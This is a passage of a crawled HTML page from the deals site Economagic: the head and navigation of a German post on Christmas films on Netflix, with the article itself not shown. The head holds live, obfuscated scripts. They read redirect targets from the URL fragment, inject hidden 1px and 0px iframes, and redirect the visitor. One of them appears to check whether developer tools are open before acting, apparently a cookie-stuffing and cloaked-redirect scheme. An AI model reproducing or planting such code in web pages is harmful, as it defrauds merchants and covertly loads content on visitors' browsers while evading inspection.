

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft
body_size: 31114
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>5 Weihnachtsfilme 2021 zum Anschauen auf Netflix</title>
	<meta name="description" content="Weihnachtsstimmung liegt schon in der Luft!" />
	
	<meta name="subject" content="5 Weihnachtsfilme 2021 zum Anschauen auf Netflix" />
	<meta name="classification" content="5 Weihnachtsfilme 2021 zum Anschauen auf Netflix" />
	
	<meta name="revised" content="2026-01-21T02:01:12Z" />
	<meta property="article:published_time" content="2026-01-21T02:01:12Z" />
	<meta property="article:modified_time" content="2026-01-21T02:01:12Z" />
	<meta property="og:updated_time" content="2026-01-21T02:01:12Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="5 Weihnachtsfilme 2021 zum Anschauen auf Netflix" />
	  <meta property="og:description"   content="Weihnachtsstimmung liegt schon in der Luft!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202111102127250218000000000000_nataltv.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Weihnachtsstimmung liegt schon in der Luft!" />
	  <meta name="twitter:title" content="5 Weihnachtsfilme 2021 zum Anschauen auf Netflix" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202111102127250218000000000000_nataltv.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft",
  "headline": "5 Weihnachtsfilme 2021 zum Anschauen auf Netflix",
  "image": "https://cdn.dealsfor.life/GG202111102127250218000000000000_nataltv.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft",
  "dateCreated": "2021-11-10T17:55:01Z",
  "datePublished": "2021-11-10T17:55:01Z",
  "dateModified": "2026-01-21T02:01:12Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["weihnachtsmann","Weihnachtsmann","weihnachten","weihnachten","Weihnachten","Weihnachten","smartphone","schottland","Smartphone","Schottland","smart-tv","Smart-TV","netflix","schloss","Netflix","Schloss","tablet","laptop","Tablet","Laptop","filme","Filme","buch","Buch"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210201120981000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601210201120981000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
